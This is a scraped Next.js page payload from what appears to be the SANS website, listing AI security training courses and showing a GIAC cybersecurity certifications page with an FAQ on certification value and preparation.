Operations","skillLevel":"$undefined","tag":"new","title":"SEC535: Offensive AI - Attack Tools and Techniques"},{"buttons":{"primary":{"href":"/cyber-security-courses/genai-llm-application-security#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/genai-llm-application-security"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 11 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC545: GenAI and LLM Application Security","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514},"labels":{"code":"SEC545S","focusArea":"Cloud Security, Artificial Intelligence"},"primaryFocusArea":"Cloud Security","skillLevel":"$undefined","tag":"$undefined","title":"SEC545S: (3 Day) GenAI and LLM Application Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/applied-data-science-machine-learning"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Machine Learning Engineer (GMLE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 30 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta744d1449d56747e/68cc24727ca471dde41357dd/course-cards_cyber-defense_SEC595_1514x792.png","width":1514},"labels":{"code":"SEC595","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"$undefined","title":"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-automation#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-automation"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC AI Security Automation Engineer (GASAE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 25 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC598: AI and Security Automation for Red, Blue, and Purple Teams","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt0fec8a865cfbcd45/67fd0204259f5b89e0ae6bcf/course_social_SEC598_1514_x_792.png","width":1514},"labels":{"code":"SEC598","focusArea":"Offensive Operations, Artificial Intelligence"},"primaryFocusArea":"Offensive Operations","skillLevel":"$undefined","tag":"Major Updates","title":"SEC598: AI and Security Automation for Red, Blue, and Purple Teams"},{"buttons":{"primary":{"href":"/cyber-security-courses/applied-ai-local-large-language-models#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/applied-ai-local-large-language-models"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"1 Day (Instructor-Led)"},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 4 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"FOR509: Enterprise Cloud Forensics and Incident Response","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61fb3e40b24cfa24/67f7ea76617c773adb563da6/course_social_FOR509_1514_x_792.png","width":1514},"labels":{"code":"FOR563","focusArea":"Digital Forensics and Incident Response, Artificial Intelligence"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"$undefined","tag":"new","title":"FOR563: Applied AI for Digital Forensics and Incident Response: Leveraging Local Large Language Models"}],"link":"$undefined","id":"courses"}]
2b:I[96166,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"InsightCard"]
20:["$","$L22","9",{"loadMore":true,"className":"card-grid--is-grid-image-and-text","readMoreLink":"$undefined","variant":"3-columns","headline":{"anchorTag":"featured-content","title":"AI Insights From The Experts","text":"","titleIcon":"instructors"},"children":[["$","$L2b","0",{"description":"This talk will look at how attackers are actually making use of artificial intelligence to attack organizations through social engineering attacks, and what organizations can do to try and actually address these threats.","gridImageAndTextCta":{"href":"/webcasts/cybercrime-how-criminals-are-weaponizing-ai","label":"Watch","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600},"title":"AI & Cybercrime: How Criminals Are Weaponizing AI"}],["$","$L2b","1",{"description":"The SANS Draft Critical AI Security Guidelines v1.1 outlines how enterprises can implement AI securely and effectively using a risk-based approach.","gridImageAndTextCta":{"href":"/blog/securing-ai-in-2025-a-risk-based-approach-to-ai-controls-and-governance","label":"Read","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Glowing Text Bubble on Surface","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf61841638e803437/684023e5a1ab656f6f9b0545/assets_2-column_Blog-Abstract2_600x510.png","width":600},"title":"Securing AI in 2025: A Risk-Based Approach to AI Controls and Governance"}],["$","$L2b","2",{"description":"This webcast is built on insights from one of our most anticipated cybersecurity surveys of the yearâ€”offering an in-depth look at how the community is adopting, adapting to, and defending against artificial intelligence in all its forms.","gridImageAndTextCta":{"href":"/webcasts/sans-2025-ai-survey-webcast-forum-measuring-genai-s-impact-on-security-three-years-later","label":"Watch","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Man presenting webcast","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2e5aa171a1a622b6/684bdbdb0ee3b728de43e3b4/assets_2-column_Webcast5_600x510.png","width":600},"title":"SANS 2025 AI Survey Webcast & Forum: Measuring AI's Impact on Security Three Years Later"}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-certifications?_rsc=1askj
body_size: 18096
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cyber-security-certifications","c"],[["slugs","cyber-security-certifications","c"],{"children":["__PAGE__",{}]}],[["slugs","cyber-security-certifications","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","x6XkHzERhcm3idrThERFrv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","x6XkHzERhcm3idrThERFrm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-security-certifications","title":" GIAC Cybersecurity Certifications"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Certificationsâ€¯"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Demonstrate your commitment to cybersecurity with GIAC Certificationsâ€“the most rigorous assurance of cybersecurity knowledge and skills. Discover certified cybersecurity training courses led by experienced professionals to gain globally recognized credentials, including enterprise, government, and military sectors.â€¯ "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"https://www.giac.org/certifications/","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title:  Find My Certification | Location: https://www.giac.org/certifications/ "},"children":" Find My Certification"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Man With Glasses at Laptop","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt656cb938385da3c4/67f393887c35f241059991d4/assets_secondary-hero_GIAC-certification_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Focus Areas","tag":"#focus-areas"},{"label":"New Certifications","tag":"#new"},{"label":"Exam Prep","tag":"#exam"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@17"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@18"}]]]}]
16:["$@19","$@1a"]
17:["$@1b","$@1c","$@1d","$@1e","$@1f"]
18:["$@20"]
1b:["$","$L10","0",{"children":"$L21"}]
1d:["$","$L10","2",{"children":"$L22"}]
21:["$","section",null,{"id":"exam","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Exam Prep and Help Getting Certified "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The best way to prepare for any GIAC practitioner certification is with the affiliated SANS training course. Each SANS training course is a deep dive into critically-needed security skills that are then validated by a GIAC certification.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/how-to-prepare/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Exam Prep and Help Getting Certified  | Title: Study Tips | Location: https://www.giac.org/how-to-prepare/ "},"variant":"$undefined","children":"Study Tips"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Close Up of Man Taking a Test","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd59036f430f85bd0/680fb708ee7e738762c61936/assets_split-content_exam-prep_1168x860.png","width":1168}]}]}]]}]
22:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Interactive Role Mapping"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Quickly see how GIAC Certifications maps to key standards like the NICE Framework and DoD 8140 Directive. Identify role-based training needs, meet compliance goals, and guide your teamâ€™s development."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/niceframework/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: NICE Framework Mapping | Location: https://www.giac.org/workforce-development/niceframework/ "},"variant":"$undefined","children":"NICE Framework Mapping"}],["$","$L12","1",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/dodd-8140/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: Explore DoD 8140 | Location: https://www.giac.org/workforce-development/dodd-8140/ "},"variant":"$undefined","children":"Explore DoD 8140"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Two People in an Office Looking at a Computer and Smiling","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt296aeb298fa0561b/683641065a0af55f378bd216/assets_generic_B2B2_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
23:T13a4,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â Improved security posture. Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â Enhanced talent retention. Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â Better work quality. Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â According to GIAC.org, the benefits of cyber security certifications include:â€¯Â Career advancement.â€¯ Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â Skill and knowledge validation. Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â Networking opportunities. Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â Higher earning potential. 58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "},"name":"Are Cybersecurity Certifications Worth It? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â Where you are in your cyber security career. If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â Experience level. If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â Find a reputable cyber security certification provider. The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "},"name":"How Do I Choose A Cybersecurity Certification? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of 55+ hours studying and take an average of two practice tests before taking the certification exam.â€¯Â "},"name":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â The GIAC Foundational Cybersecurity Technologies (GFACT) validates your foundational cyber security knowledge.â€¯Â The GIAC Information Security Fundamentals (GISF) tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â The GIAC Security Essentials (GSEC) tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "},"name":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a group voucher program that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â Another team certification option is SANS Instituteâ€™s private training. Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "},"name":"How Do I Get Cybersecurity Certifications For My Employees? "}]}1f:["$","$1","4",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$23"},"type":"application/ld+json"}],"$L24"]}]
25:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
24:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Cybersecurity Certifications FAQs "}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Are Cybersecurity Certifications Worth It? ","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Improved security posture. "}]}],["$","$1","1",{"children":"Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â "}]]}]}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Enhanced talent retention. "}]}],["$","$1","1",{"children":"Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Better work quality. "}]}],["$","$1","1",{"children":"Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â "}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}],["$","$1","3",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"According to "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/blog/the-transformative-power-of-cybersecurity-certifications-a-win-win-for-employees-and-employers/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"GIAC.org"}]}]],false]}]}],["$","$1","2",{"children":", the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","4",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Career advancement.â€¯ "}]}],["$","$1","1",{"children":"Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Skill and knowledge validation. "}]}],["$","$1","1",{"children":"Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Networking opportunities. "}]}],["$","$1","1",{"children":"Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â "}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Higher earning potential. "}]}],["$","$1","1",{"children":"58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "}]]}]}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Do I Choose A Cybersecurity Certification? 